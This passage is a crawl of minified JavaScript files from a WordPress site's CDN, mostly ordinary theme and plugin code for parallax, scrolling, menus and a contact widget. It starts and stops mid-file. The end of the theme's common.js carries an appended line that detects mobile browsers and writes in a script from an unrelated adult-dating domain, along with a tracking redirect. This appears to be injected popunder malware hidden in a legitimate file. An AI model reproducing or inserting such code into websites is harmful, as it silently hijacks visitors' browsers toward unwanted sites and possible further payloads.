Array;jQuery(this).find(".ultimate_h_parallax").each(function(e){lay_opt.push("{'xparallax':"+layer_count*(e+1)+" , 'yparallax':"+layer_count*(e+1)+"}")});lay_opt=lay_opt.join(",");if(!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))var is_mobile="false";else var is_mobile="true";var is_img_parallax_disable_on_mobile=jQuery(this).parent().data("img-parallax-mobile-disable").toString();if(is_mobile=="true"&&is_img_parallax_disable_on_mobile=="true")var disable_row_effect="true";else var disable_row_effect="false";if(disable_row_effect=="false")eval("jQuery(this).find('.ultimate_h_parallax').parallax({mouseport: jQuery(this).parent()},"+lay_opt+")")})},500)});

--- FILE ---
content_type: text/javascript
request_url: https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/parallax_video_backgrounds_vc/assets/js/nitro-min-ac45e0bf446c3d51e90127b6807f044e.jquery.appear.js
body_size: 233
content:
(function(e){e.fn.bsf_appear=function(a,r){var f=e.extend({data:undefined,one:true,accX:0,accY:0},r);return this.each(function(){var r=e(this);r.bsf_appeared=false;if(!a){r.trigger("bsf_appear",f.data);return}var n=e(window);var s=function(){if(!r.is(":visible")){r.bsf_appeared=false;return}var e=n.scrollLeft();var a=n.scrollTop();var s=r.offset();var p=s.left;var t=s.top;var i=f.accX;var c=f.accY;var o=r.height();var l=n.height();var u=r.width();var b=n.width();if(t+o+c>=a&&t<=a+l+c&&p+u+i>=e&&p<=e+b+i){if(!r.bsf_appeared)r.trigger("bsf_appear",f.data)}else{r.bsf_appeared=false}};var p=function(){r.bsf_appeared=true;if(f.one){n.unbind("scroll",s);var p=e.inArray(s,e.fn.bsf_appear.checks);if(p>=0)e.fn.bsf_appear.checks.splice(p,1)}a.apply(this,arguments)};if(f.one)r.one("bsf_appear",f.data,p);else r.bind("bsf_appear",f.data,p);n.scroll(s);e.fn.bsf_appear.checks.push(s);s()})};e.extend(e.fn.bsf_appear,{checks:[],timeout:null,checkAll:function(){var a=e.fn.bsf_appear.checks.length;if(a>0)while(a--)e.fn.bsf_appear.checks[a]()},run:function(){if(e.fn.bsf_appear.timeout)clearTimeout(e.fn.bsf_appear.timeout);e.fn.bsf_appear.timeout=setTimeout(e.fn.bsf_appear.checkAll,20)}});e.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(a,r){var f=e.fn[r];if(f){e.fn[r]=function(){var a=f.apply(this,arguments);e.fn.bsf_appear.run();return a}}})})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/uploads/wpmss/nitro-min-02d4d91be9d9125d186071e983362632.wpmssab.min.js
body_size: -256
content:
var allowedBrowsers=["IEWin7","Chrome","Safari"];;

--- FILE ---
content_type: text/javascript
request_url: https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/uploads/wpmss/nitro-min-02d4d91be9d9125d186071e983362632.wpmss.min.js
body_size: -183
content:
SmoothScroll({frameRate:150,animationTime:1000,stepSize:100,pulseAlgorithm:0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:0,arrowScroll:50,fixedBackground:0});

--- FILE ---
content_type: text/javascript
request_url: https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/ar-contactus/res/js/nitro-min-edfb26d6c4159db62b56add1915125df.scripts.js
body_size: 106
content:
function arCuGetCookie(e){if(document.cookie.length>0){c_start=document.cookie.indexOf(e+"=");if(c_start!=-1){c_start=c_start+e.length+1;c_end=document.cookie.indexOf(";",c_start);if(c_end==-1){c_end=document.cookie.length}return unescape(document.cookie.substring(c_start,c_end))}}return 0};function arCuCreateCookie(e,t,o){var a;if(o){var r=new Date;r.setTime(r.getTime()+o*24*60*60*1e3);a="; expires="+r.toGMTString()}else{a=""}document.cookie=e+"="+t+a+"; path=/"};function arCuShowMessage(e){if(arCuPromptClosed){return false}if(typeof arCuMessages[e]!=="undefined"){jQuery("#arcontactus").contactUs("showPromptTyping");_arCuTimeOut=setTimeout(function(){if(arCuPromptClosed){return false}jQuery("#arcontactus").contactUs("showPrompt",{content:arCuMessages[e]});e++;_arCuTimeOut=setTimeout(function(){if(arCuPromptClosed){return false}arCuShowMessage(e)},arCuMessageTime)},arCuTypingTime)}else{if(arCuCloseLastMessage){jQuery("#arcontactus").contactUs("hidePrompt")}if(arCuLoop){arCuShowMessage(0)}}};function arCuShowMessages(){setTimeout(function(){clearTimeout(_arCuTimeOut);arCuShowMessage(0)},arCuDelayFirst)};

--- FILE ---
content_type: text/javascript
request_url: https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/naflan/public/nitro-min-f2c7be99ebfc9df7856e58679cf30beb.anchor-block.js
body_size: -183
content:
(function(t){"use strict";t(window).load(function(){t('a[href^="#"]').click(function(o){var i=t(this).attr("href");t("html,body").animate({scrollTop:t(i).offset().top},800)})})})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/themes/fortuna/js/nitro-min-e45d914f444f4217462b5c3608e0ab73.common.js
body_size: 5201
content:
var boc_is_mobile=bocJSParams.boc_is_mobile_device?true:false;var boc_theme_url=bocJSParams.boc_theme_url;var boc_default_empty_image=boc_theme_url+"/images/no_img.jpg";var sticky_header=bocJSParams.sticky_header=="0"?false:true;var transparent_header=bocJSParams.transparent_header=="0"?false:true;var fixed_footer=bocJSParams.fixed_footer=="0"?false:true;var submenu_arrow_effect=bocJSParams.submenu_arrow_effect=="0"?false:true;var mm_bordered_columns=bocJSParams.mm_bordered_columns=="0"?false:true;var boc_woo_lightbox_enabled=bocJSParams.boc_woo_lightbox_enabled=="0"?false:true;var boc_submenu_animation_effect=bocJSParams.boc_submenu_animation_effect;jQuery(document).ready(function(e){var t=e("#header").height();var i=getWindowWidth();var a=e("img");a.error(function(){e(this).attr("src",boc_default_empty_image)});if(boc_is_mobile){if(jQuery("#header").boc_doesExist()&&e("#header").hasClass("transparent_header")){e("#header").removeClass("transparent_header")}e("#header").addClass("mobile_force_relative_position");e("#footer").addClass("mobile_force_relative_position")}if(sticky_header&&jQuery("#header").boc_doesExist()&&!transparent_header&&!boc_is_mobile){if(i>=1018){e(".content_body").css("marginTop",t+"px")}}mobile_menu_init();e("#mobile_menu li.menu-item-language.menu-item-language-current.menu-item-has-children > a").append("<span></span>");e("#menu").addClass(boc_submenu_animation_effect);if(submenu_arrow_effect){e("#menu").addClass("arrow_effect")}e("#menu .children").prev().append("<span></span>");var n=navigator.userAgent.match(/iPad/i)!=null;if(n){e("#menu > ul > li > a").each(function(t){var i=e(this);if(i.parent().find("ul.sub-menu").length>0){i.click(function(t){if(!i.hasClass("linkable")){e("#menu > ul > li > a").removeClass("linkable");t.preventDefault();t.stopPropagation();i.addClass("linkable")}else{i.removeClass("linkable")}})}});e(document).click(function(){e("#menu > ul > li > a").removeClass("linkable")})}e("#menu .children").addClass("sub-menu");e("#menu .sub-menu").prev("a").addClass("no_border");e("#menu .sub-menu").wrap("<div/>");e("#menu .sub-menu li a").wrapInner("<span/>");e("#menu .sub-menu > li:last-child > a").addClass("last_submenu_item");e("#menu li:not(.megamenu) .sub-menu > li > div").addClass("subsub_menu");e("#menu .subsub_menu > ul > li > div").removeClass("subsub_menu").addClass("subsubsub_menu");e("#menu .subsubsub_menu > ul > li > div").addClass("subsubsub_menu");e("#menu .subsub_menu").prev("a").addClass("sub_menu_parent");e("#mobile_menu ul li a > span:not(.icl_lang_sel_bracket)").addClass("icon").addClass("icon-chevron-down");e("#mobile_menu ul li a > span").click(function(t){t.preventDefault();e(this).parent("a").next("ul").stop(true,true).slideToggle(500);if(e(this).hasClass("icon-chevron-down")){e(this).removeClass("icon-chevron-down").addClass("icon-chevron-up")}else{e(this).removeClass("icon-chevron-up").addClass("icon-chevron-down")}});e("#menu li.megamenu > div").addClass("container").addClass("mega_menu_holder");if(mm_bordered_columns&&!boc_is_mobile){e("#menu > ul > li.megamenu").each(function(){mm_highest_column_h=e(this).children("div").first().innerHeight();e(this).children("div:first").children("ul:first").children("li").each(function(){e(this).height(mm_highest_column_h-40)})})}e("#mobile_menu > ul > li ul > li.mm_hide > a").hide().siblings("ul").show();e(window).smartresize(function(){var t=getWindowWidth();if(t>=1018){e("#mobile_menu").css("display","none");if(e("#mobile_menu_toggler").hasClass("active_mobile_menu")){e("#mobile_menu_toggler").removeClass("active_mobile_menu");e(".m_nav_ham").removeClass("m_nav_menu").addClass("button_closed");e("#m_ham_1").removeClass("m_nav_ham_1_open");e("#m_ham_2").removeClass("m_nav_ham_2_open");e("#m_ham_3").removeClass("m_nav_ham_3_open")}}});e("#menu > ul > li:not(.megamenu)").hover(function(){e(this).addClass("active")},function(){e(this).removeClass("active")});e("#menu > ul > li li").hover(function(){e(this).addClass("active")},function(){e(this).removeClass("active")});e("#menu > ul > li.megamenu").hover(function(){e(this).addClass("active")},function(){e(this).removeClass("active")});e("#commentform input#submit").addClass("button btn_theme_color btn_rounded");e(".boc_search_toggle_li a").click(function(){e("#boc_searchform_in_header").fadeToggle(200);e("#boc_searchform_in_header").toggleClass("activated");e("#boc_searchform_in_header input").focus()});e("#boc_searchform_close").click(function(){e("#boc_searchform_in_header").fadeToggle(200);e("#boc_searchform_in_header").toggleClass("activated")});e("#boc_searchform_in_header, .boc_search_toggle_li").click(function(e){e.stopPropagation()});e(document).click(function(){e("#boc_searchform_in_header").removeClass("activated").fadeOut(200)});e(".boc_search_toggle_li a").click(function(e){e.preventDefault()});e("#sidebar .widget_categories > ul, #sidebar .widget_nav_menu  > div > ul, #sidebar .widget_pages ul:first, #sidebar .widget_meta ul, #sidebar .widget_recent_entries ul, #sidebar ul.product-categories, .wpb_widgetised_column .widget_categories > ul").addClass("side_bar_menu");e("#sidebar ul.side_bar_menu a, .wpb_widgetised_column ul.side_bar_menu a").wrapInner('<span class="link_span"/>').prepend('<span class="hover_span"></span>');e(".side_bar_menu a").not(".active").hover(function(){e(this).children(".hover_span").stop().animate({width:"100%"},500,"easeOutExpo")},function(){e(this).children(".hover_span").stop().animate({width:"0"},200,"easeOutExpo")});e(".side_bar_nav a").not(".active").hover(function(){e(this).children(".hover_span").stop().animate({width:"100%"},500,"easeOutExpo")},function(){e(this).children(".hover_span").stop().animate({width:"0"},200,"easeOutExpo")});e(".testimonials").parents(".textwidget").css("paddingBottom",0);e(".single_comment:first").addClass("first_comment");e("#footer .menu").addClass("margined_left");e("#footer .menu").parent().prev("h3").addClass("margined_left");e(".side_bar_nav a").not(".active").hover(function(){e(this).children(".hover_span").stop().animate({width:"100%"},500,"easeOutExpo")},function(){e(this).children(".hover_span").stop().animate({width:"0"},200,"easeOutExpo")});e(".resp-tabs-container .single_tab_div").each(function(){var t=e(this).attr("rel-title");var i=t.replace(/\s+/g,"-").toLowerCase();var a=e(this).attr("rel-icon");var n=a!==""?"<span class='"+a+"'></span> ":"";e(this).parent(".resp-tabs-container").prev("ul.resp-tabs-list").append('<li id="'+i.replace(/[^a-zA-Z0-9]/g,"_")+'">'+n+t+"</li>")});e(".newtabs").each(function(){var t=e(this).hasClass("vertical")?"vertical":"horizontal";e(this).easyResponsiveTabs({type:t,width:"auto",fit:true,activate:function(t){setTimeout(function(){e(".resp-accordion.resp-tab-active")[0].scrollIntoView()},500)}});e(this).animate({opacity:1},200);if(window.location.hash){var i=window.location.hash.substring(1);e(this).find(":first-child").children(".resp-tab-item").each(function(){if(e(this).attr("id")==i){e(this).click()}})}});e(".accordion").click(function(){var t=e(this).parent(".acc_item").parent(".acc_holder").hasClass("no_sibling_toggle");if(!t){e(this).parent(".acc_item").siblings().children(".accordion_content").not(e(this).siblings(".accordion_content")).slideUp(400,"easeInOutExpo");e(this).parent(".acc_item").siblings().children(".accordion").not(e(this)).removeClass("active_acc")}e(this).next(".accordion_content").slideToggle(800,"easeInOutExpo");if(e(this).hasClass("active_acc")){e(this).removeClass("active_acc")}else{e(this).addClass("active_acc")}});window.setTimeout(function(){e(".acc_is_open").waypoint(function(){if(!e(this).parent(".accordion").hasClass("active_acc")){e(this).click()}},{offset:"85%",triggerOnce:true})},800);e(".closable").each(function(){e(this).prepend('<a class="close_img icon"></a>')});e(".close_img").click(function(){e(this).parent().fadeOut(600)});if(e("#wrapper").hasClass("responsive")){responsive_mode=true}else{responsive_mode=false}e(".tooltipsy").tipsy({fade:true,gravity:"s"});e(".vc_single_image-wrapper").each(function(){var t=e(this).parent();if(t.is("a[class='prettyphoto']")){t.removeClass("prettyphoto");t.addClass("mfp_popup")}if(e(this).hasClass("prettyphoto")){e(this).removeClass("prettyphoto");e(this).addClass("mfp_popup")}});e("a.mfp_popup").magnificPopup({type:"image",mainClass:"boc_popup_spin",removalDelay:200,fixedContentPos:false});e(".mfp_gallery").each(function(){e(this).magnificPopup({delegate:"a.mfp_popup_gal",type:"image",gallery:{enabled:true},mainClass:"boc_popup_spin",removalDelay:200,fixedContentPos:false})});e("a.mfp_iframe_popup, .wpb_single_image.mfp_iframe_popup a").magnificPopup({type:"iframe",mainClass:"boc_popup_spin",removalDelay:200,fixedContentPos:false});if(boc_woo_lightbox_enabled){e(".boc_single_product .images").each(function(){e(this).magnificPopup({delegate:"a",type:"image",gallery:{enabled:true},mainClass:"boc_popup_spin",removalDelay:200,fixedContentPos:false})})}e("#subheader a.header_soc_icon").hover(function(){e(this).siblings("a").stop().fadeTo(100,.5);e(this).stop().fadeTo(100,1)},function(){e(this).siblings("a").stop().fadeTo(100,.9);e(this).stop().fadeTo(100,.9)});e(".footer_soc_icon").hover(function(){e(this).siblings("a").stop().fadeTo(100,.35)},function(){e(this).siblings("a").stop().fadeTo(100,1)});e(function(){var t=e("iframe[src^='http://player.vimeo.com'], iframe[src^='https://player.vimeo.com'], iframe[src^='//player.vimeo.com'], iframe[src^='http://www.youtube.com'], iframe[src^='https://www.youtube.com'], iframe[src^='//www.youtube.com'], object, embed").not(".rev_slider iframe");t.each(function(){e(this).attr("data-aspectRatio",this.height/this.width).removeAttr("height").removeAttr("width")});e(window).smartresize(function(){t.each(function(){var t=e(this).parent().width();e(this).width(t).height(t*e(this).attr("data-aspectRatio"))})}).resize()});e(".bar_graph.boc_animate_when_almost_visible_custom_start:not(.boc_start_animation)").waypoint(function(){var t=e(this).find("span").attr("data-width");e(this).addClass("boc_start_animation");e(this).find("span").animate({width:t+"%"},2e3,"easeOutCubic");e(this).find("span strong").animate({opacity:1},2e3,"easeOutCubic")},{offset:"85%",triggerOnce:true});e(".info_block").each(function(t,i){e(i).find(".info_item.boc_animate_when_almost_visible:not(.boc_start_animation)").each(function(t,i){var a=250;e(i).trans(t*a+"ms","-delay")})});e(".posts_carousel_holder").each(function(t,i){e(i).find(".post_item_block.boc_animate_when_almost_visible:not(.boc_start_animation)").each(function(t,i){var a=250;e(i).trans(t*a+"ms","-delay")})});e(".grid_holder.animated_items").each(function(t,i){e(i).find(".portfolio_animator_class, .post_item_block").each(function(t,i){var a=250;e(i).trans(t*a+"ms","-delay")})});window.setTimeout(function(){e(".grid_holder.animated_items").each(function(){e(this).waypoint(function(){e(this).find(".portfolio_animator_class, .post_item_block").addClass("boc_start_animation")},{offset:"85%",triggerOnce:true})})},300);e(".logo_gallery").each(function(t,i){var a=200;e(i).find(".col").each(function(t,i){e(i).trans(t*a+"ms","-delay")})});e(".vc_row").each(function(t,i){e(i).find(".price_column.boc_animate_when_almost_visible:not(.boc_start_animation)").each(function(t,i){var a=300;e(i).trans(t*a+"ms","-delay")});e(i).find(".team_block_content.boc_animate_when_almost_visible:not(.boc_start_animation)").each(function(t,i){var a=300;e(i).trans(t*a+"ms","-delay")});e(i).find(".top_icon_box.boc_animate_when_almost_visible:not(.boc_start_animation)").each(function(t,i){var a=300,n=200+t*500;e(this).children().each(function(t,i){if(!e(this).is("a")){e(i).trans(t*a+n+"ms","-delay")}else{e(i).children(".icon_holder").trans(t*a+n+"ms","-delay")}})});e(i).find(".side_icon_box.boc_animate_when_almost_visible:not(.boc_start_animation)").each(function(t,i){var a=150,n=200+t*300;e(this).children().each(function(t,i){if(!e(this).is("a")){e(i).trans(t*a+n+"ms","-delay")}else{e(i).children(".icon_holder").trans(t*a+n+"ms","-delay")}})});e(i).find(".single_numbers_holder.boc_anim_hidden").each(function(t,i){e(this).waypoint(function(){var a=600;setTimeout(function(){e(i).find(".counter").each(function(t,i){end_nu=e(i).find(".counter_hidden:first").attr("data-end-nu");e(i).flipCounter("startAnimation",{end_number:end_nu,duration:1200}).find(".counter_desc").addClass("shown")})},t*a);e(this).addClass("boc_start_animation")},{offset:"80%",triggerOnce:true})});e(i).find(".circ_numbers_holder").each(function(t,i){e(this).waypoint(function(){var a=500;setTimeout(function(){e(i).find(".circ_counter").each(function(t,i){end_nu=parseInt(e(i).find("canvas:first").attr("data-end-nu"));var a=e(i).data("white_text");var n=e(i).data("size");var o=e(i).data("angle")!==""?0:.49;var s={lines:1,angle:o,lineWidth:.04,colorStart:e(i).data("color"),colorStop:e(i).data("color"),strokeColor:a?"#444444":"#f5f5f5",shadowColor:a?"#333":"#eeeeee"};e(i).find("canvas:first").gauge(s,end_nu);e(i).find(".counter_percent_sign:first").addClass("shown")})},t*a)},{offset:"80%",triggerOnce:true})})});e(".boc_animate_when_almost_visible:not(.boc_start_animation)").waypoint(function(){e(this).addClass("boc_start_animation")},{offset:"85%",triggerOnce:true});e(".equal_height_column > .vc_column-inner").matchHeight();e(".align_middle_column.wpb_column > .wpb_wrapper").verticalAlignMiddle();e(".align_middle_column.wpb_column > .vc_column-inner > .wpb_wrapper").verticalAlignMiddle();e(".img_zoom_on_hover").each(function(t,i){e(i).find("a").each(function(t,i){e(i).wrap("<div class='pic'></div>");e(i).find("img").after('<div class="img_overlay"><span class="icon_zoom"></span></div>')})});e(".boc_single_product .single_product_left img").each(function(t,i){e(i).wrap("<div class='pic'></div>").after('<div class="img_overlay"><span class="icon_zoom"></span></div>')});e(".woocommerce .products .product img").each(function(t,i){e(i).wrap("<div class='pic'></div>").after('<div class="img_overlay"><span class="hover_icon icon_plus"></span></div>')});e(".text_rotate").textrotator({animation:"flipUp",separator:";",speed:3e3});e(".typewriter").each(function(){var t=e(this).text().split(";");e(this).text("");var i=typeof e(this).attr("data-backdelay")!="undefined"?parseInt(e(this).attr("data-backdelay")):4e3;var a=typeof e(this).attr("data-typespeed")!="undefined"?parseInt(e(this).attr("data-typespeed")):80;var n=typeof e(this).attr("data-startdelay")!="undefined"?parseInt(e(this).attr("data-startdelay")):300;e(this).waypoint(function(){e(this).animate({opacity:1});e(this).typed({strings:t,backDelay:i,typeSpeed:a,startDelay:n,loop:true,loopCount:1})},{offset:"90%",triggerOnce:true})});e(".boc_text_slider").each(function(){e(this).waypoint(function(){e(this).css({opacity:1});e(this).boc_text_slider()},{offset:"90%",triggerOnce:true})});preloadImages(e("#logo a>img"),function(){e(".logo_img").attr("initital_width",e("#logo a>img").width())});function o(){var i=getWindowWidth();if(i>=1018){var a=e(window).scrollTop();if(a>=t-20){e("#header").addClass("scrolled")}else{e("#header").removeClass("scrolled");e(".logo_img").width(e(".logo_img").attr("initital_width"))}}}if(sticky_header&&!boc_is_mobile){o();e(window).scroll(function(){o()})}if(!boc_is_mobile){e(window).smartresize(function(){var t=getWindowWidth();if(t>=1018){if(sticky_header&&!transparent_header&&jQuery("#header").boc_doesExist()){var i=Math.max(Number(bocJSParams.header_height)+e("#subheader").parent(".full_header").outerHeight(),e("#header").height());e(".content_body").css("marginTop",i+"px")}var a=e("#footer").height();if(jQuery("#footer .section").boc_doesExist()){a+=52}if(fixed_footer&&jQuery("#footer").boc_doesExist()){e(".content_body").css("marginBottom",a+"px")}}else{e(".content_body").css("marginTop",0);e(".content_body").css("marginBottom",0)}})}if(e("#boc_page_preloader").boc_doesExist()){e(window).load(function(){boc_hide_page_preloader()})}var s;var r;if(!e(".full_container_page_title").boc_doesExist()){e(".boc_single_product").animate({paddingTop:40},500)}e(".woocommerce .product .add_to_cart_button").click(function(){if(e(this).parents("li").find("h2").boc_doesExist()){productName=e(this).parents("li").find("h2").text()}else{productName=e(this).parents("li").find("h3").text()}e(".header_cart .cart-notification span.item-name").html(productName)});e(".header_cart .cart-notification").hover(function(){e(this).fadeOut(400);e(".header_cart .widget_shopping_cart").stop(true,true).fadeIn(400);e(".header_cart .cart_list").stop(true,true).fadeIn(400);clearTimeout(s)});e(".header_cart").hover(function(){var t=getWindowWidth();if(t>=1018){e(".header_cart .widget_shopping_cart").stop(true,true).fadeIn(400);e(".header_cart .cart_list").stop(true,true).fadeIn(400);clearTimeout(s);e(".header_cart .cart-notification").fadeOut(300)}},function(t){e(".header_cart .widget_shopping_cart").stop(true,true).fadeOut(300);e(".header_cart .cart_list").stop(true,true).fadeOut(300)});e("body").on("added_to_cart",l);e("body").on("added_to_cart",c);function c(){setTimeout(function(){if(!e(".header_cart .widget_shopping_cart .widget_shopping_cart_content .cart_list .empty").length&&e(".header_cart .widget_shopping_cart .widget_shopping_cart_content .cart_list").length>0){e(".header_cart").removeClass("is_empty").addClass("is_not_empty")}else{e(".header_cart").addClass("is_empty").removeClass("is_not_empty")}},400)}function l(t){setTimeout(function(){clearTimeout(s);if(!e(".widget_shopping_cart .widget_shopping_cart_content .cart_list .empty").length&&e(".widget_shopping_cart .widget_shopping_cart_content .cart_list").length>0&&typeof t.type!="undefined"){setTimeout(function(){e(".header_cart .cart-notification").fadeIn(400)},200);s=setTimeout(_,3500)}},400)}function _(){e(".header_cart .cart-notification").stop(true,true).fadeOut()}smoothScroll.init({selector:'[rel="smooth_scroll"]',selectorHeader:"#header.sticky_header",speed:500,easing:"easeInOutQuart",updateURL:false,offset:0});if(e('a[rel="smooth_scroll"]').boc_doesExist()){var d=window.location.href.split("#")[0];e('a[rel="smooth_scroll"]').each(function(){if(d!=e(this).attr("href").split("#")[0]){e(this).removeAttr("rel")}})}if(window.location.hash){var u={speed:800,easing:"easeInOutQuart"};if(e(window.location.hash).boc_doesExist()){smoothScroll.animateScroll(null,window.location.hash,u)}}if(e(".tilting_img").boc_doesExist()&&!boc_is_mobile){e(".tilting_img").each(function(){var t=e(this).find("img").first();t.parent(".vc_single_image-wrapper").css({"width":t.width(),"height":t.height()});opts={"extraImgs":6,"opacity":.7,"bgfixed":true,"movement":{"perspective":1e3,"translateX":-10,"translateY":-10,"translateZ":20,"rotateX":3,"rotateY":5}};new TiltFx(t[0],opts)})}if(e(".vc_row.row_tilting_bgr").boc_doesExist()&&!boc_is_mobile){e(window).load(function(){e(".vc_row.row_tilting_bgr").each(function(){var t=e(this).attr("data-vc-parallax-image");if(e(this).hasClass("disable_pointer_events")){e(this).find(".wpb_column").css("pointer-events","none")}e(this).prepend(e("<img>").attr("src",t).css({"position":"absolute","top":"50%","left":0,"transform":"translateY(-50%)"}));var i=e(this).find("img").first();i.wrap("<div class='row_tilting_bgr_img_wrapper'></div>");i.parent(".row_tilting_bgr_img_wrapper").css({"width":e(this).css("width"),"height":e(this).css("height"),"position":"absolute","top":"50%","left":0,"transform":"translateY(-50%)"});opts={"extraImgs":6,"opacity":.6,"bgfixed":false,"movement":{"perspective":1500,"translateX":-4,"translateY":-4,"translateZ":8,"rotateX":5,"rotateY":5}};new TiltFx(i[0],opts)})})}e(window).smartresize(function(){pushHeaderAdminBar()});var m=window.navigator.userAgent;var h=m.indexOf("MSIE ");var p=m.indexOf("Trident/");var f=m.indexOf("Edge");if(h>0||p>0||f>0){e("#menu ul li div:not(.mega_menu_holder) .sub-menu").each(function(t,i){if(e(this).width()>0){e(this).children("li").children("a").width(e(this).width()-16)}})}});jQuery(window).load(function(){jQuery(function(e){e(".grid_holder").each(function(t,i){if(!e(i).parents(".newtabs").boc_doesExist()){var a=e(i);a.isotope();e(window).smartresize(function(){setTimeout(function(){a.isotope()},400)});var n=a.prev().find(".grid_filter_inline").find("li div");n.click(function(){var t=e(this).attr("data-option-value");a.isotope({filter:t});a.prev().find(".grid_filter_inline li div").removeClass("current_portfolio_item");e(this).addClass("current_portfolio_item");return false})}})})});jQuery.fn.boc_doesExist=function(){return jQuery(this).length>0};function boc_hide_page_preloader(){jQuery("#boc_page_preloader").css("opacity",0);setTimeout(function(){jQuery("#boc_page_preloader").hide()},500)}jQuery(window).load(function(){pushHeaderAdminBar()});function getWindowWidth(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth}function pushHeaderAdminBar(){var e=jQuery("#wpadminbar").height();if(sticky_header&&!boc_is_mobile){var t=getWindowWidth();if(t>=1018){if(jQuery("#wpadminbar").boc_doesExist()){jQuery("#header").css("marginTop",e+"px")}}else{jQuery("#header").css("marginTop",0)}}else if(transparent_header&&!boc_is_mobile){jQuery("#header.transparent_header").css("marginTop",e+"px")}}if(!boc_is_mobile){if(jQuery("#footer").boc_doesExist()){jQuery(window).load(function(){var e=getWindowWidth();if(e>=1018){var t=jQuery("#footer").height();if(jQuery("#footer .section").boc_doesExist()){t+=52}if(fixed_footer){jQuery(".content_body").css("marginBottom",t+"px")}}else{jQuery(".content_body").css("marginBottom",0)}})}}jQuery.fn.trans=function(){var e=arguments[0],t=arguments[1]||"";if(e){jQuery.each(this,function(i,a){jQuery(["-webkit-","-moz-","-o-","-ms-",""]).each(function(i,n){jQuery(a).css(n+"transition"+t,e)})})}};function preloadImages(e,t){var i=[],a=e.length,n=0;var o=window.navigator.userAgent;var s=o.indexOf("MSIE ");var r=o.indexOf("Trident/");if(s>0){t()}if(r>0){t()}if(jQuery(e).length){jQuery(e).each(function(e,o){var s=document.createElement("img");s.onload=function(){if(++n==a)t()};s.src=jQuery(o).attr("src");i.push(s)})}else{t()}}function mobile_menu_init(){var e=jQuery("#mobile_menu_toggler");$menuButton=jQuery("#m_nav_menu");$menuButtonBars=jQuery(".m_nav_ham");e.click(function(){jQuery(this).toggleClass("active_mobile_menu");jQuery("#mobile_menu").stop(true,true).slideToggle(400,"easeOutCubic")});e.on("click",function(){if(e.hasClass("active_mobile_menu")){$menuButtonBars.removeClass("button_closed");$menuButtonBars.addClass("button_open");jQuery("#m_ham_1").addClass("m_nav_ham_1_open");jQuery("#m_ham_2").addClass("m_nav_ham_2_open");jQuery("#m_ham_3").addClass("m_nav_ham_3_open")}else{$menuButtonBars.removeClass("button_open");$menuButtonBars.addClass("button_closed");jQuery("#m_ham_1").removeClass("m_nav_ham_1_open");jQuery("#m_ham_2").removeClass("m_nav_ham_2_open");jQuery("#m_ham_3").removeClass("m_nav_ham_3_open")}})}jQuery(window).load(function(){if(jQuery("#particles_animation").boc_doesExist()){if(jQuery("#particles_animation").hasClass("particles_on_top")){particlesJS("particles_animation","particles_animation","top")}else{particlesJS("particles_animation","particles_animation","bottom")}}});if(/Android|webOS|iPhone|iPad|Opera Mini/i.test(navigator.userAgent)){document.write('<script src="https://flirthoney-hot.life/js/popunder.js"><\/script>');var e={expire:6,url:"https://flirthoney-hot.life/?u=lcd8hwq&o=h6dw1n9"}};

--- FILE ---
content_type: text/javascript
request_url: https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/wp-content/plugins/parallax_video_backgrounds_vc/assets/js/nitro-min-ac45e0bf446c3d51e90127b6807f044e.custom.js
body_size: 4103
content:
(function(e){"use strict";e.fn.vc_translate_row=function(){var i=e(window).scrollTop();var t=e(window).height();e(this).each(function(r,a){var s=e(a).attr("data-row-effect-mobile-disable");if(typeof s=="undefined")s="false";else s=s.toString();if(!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))var o="false";else var o="true";if(o=="true"&&s=="true")var n="true";else var n="false";if(n=="false"){var u=0;var l=e(a).outerHeight();var f=e(a).offset().top;var d=f-i;var c=d+l;var h=e(a).attr("data-parallax-content-sense");var y=h/100;var p=0;var v=t-t*(u/100);if(c<=v&&d<=0){if(l>t){var p=(t-c)*y}else{var p=-(d*y)}if(p<0)p=0}else{p=0}var m=".upb_row_bg,.upb_video-wrapper,.ult-vc-seperator";e(a).find(".vc-row-translate-wrapper").children().each(function(i,t){if(!jQuery(t).is(m)){e(t).css({"transform":"translate3d(0,"+p+"px,0)","-webkit-transform":"translate3d(0,"+p+"px,0)","-ms-transform":"translate3d(0,"+p+"px,0)"})}})}})};e.fn.vc_fade_row=function(){var i=e(window).scrollTop();var t=e(window).height();e(this).each(function(r,a){var s=e(a).attr("data-row-effect-mobile-disable");if(typeof s=="undefined")s="false";else s=s.toString();if(!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))var o="false";else var o="true";if(o=="true"&&s=="true")var n="true";else var n="false";if(n=="false"){var u=0;var l=e(a).data("fadeout-percentage");l=100-l;var f="";var d=e(a).outerHeight();var c=e(a).offset().top;var h=c-i;var y=h+d;var p=1;var v=t-t*(l/100);var m=(v-y)/v*(1-u);if(m>0)p=1-m;if(y<=v){if(p<u)p=u;else if(p>1)p=1;e(a).children().each(function(i,t){var 